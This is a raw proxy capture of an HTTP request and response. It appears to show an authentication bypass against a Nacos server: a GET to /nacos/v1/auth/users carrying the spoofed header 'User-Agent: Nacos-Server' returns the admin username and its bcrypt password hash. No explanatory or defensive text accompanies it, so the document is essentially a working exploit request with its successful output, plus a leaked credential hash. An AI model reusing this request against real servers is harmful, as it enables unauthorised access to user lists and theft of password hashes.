 Request
Pretty Raw Hex
\n
1 GET /nacos/v1/auth/users ?pageNo=1&pageSize=2 HTTP/1.1
2 Host:
3 Upgrade-Insecure-Requests : 1
4 User-Agent: Nacos-Server
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8
,application/signed-exchange;v=b3;q=0.9
6 Accept-Encoding: gzip, deflate
7 Accept-Language: zh-CN,zh;q=0.9
8 Connection: close
9
0
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200
2 Server: nginx
3 Date: Fri, 11 Nov 2022 06:01:03 GMT
4 Content-Type: application/json;charset=UTF-8
5 Connection: close
6 Vary: Accept-Encoding
7 Content-Length: 159
8
9 {
"totalCount":1,
"pageNumber":1,
"pagesAvailable":1,
"pageItems":[
{
"username":"admin",
"password":"$2a$10$dWxbusSjklJ5cCc72bDIseki87KwdvClYXjxrwtp2UQHV1bOwYeTq"
}
]
}